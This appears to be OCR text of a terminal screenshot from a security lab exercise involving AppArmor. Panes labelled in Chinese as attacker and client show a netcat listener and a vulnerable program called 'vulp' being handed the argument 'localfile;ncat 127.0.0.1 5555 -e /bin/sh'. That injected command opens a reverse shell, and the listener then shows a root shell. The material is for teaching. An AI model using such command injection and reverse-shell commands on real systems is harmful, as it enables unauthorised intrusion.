 jixiang@ubuntu: ~
File Edit View Search Terminal Help
jixiang@ubuntu:~$ nc -lvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from localhost 56016 received!
whoami
root
ls
localfile
vulp
vulp.c
clear
攻击者
客户机
jixiang@ubuntu: ~/Documents/excercise3/apparmor
File Edit View Search Terminal Help
jixiang@ubuntu:~/Documents/excercise3/apparmor$ ./vulp "localfile;ncat 127.0.0.1
5555 -e /bin/sh"
/bin/sh: 3: clear: Permission denied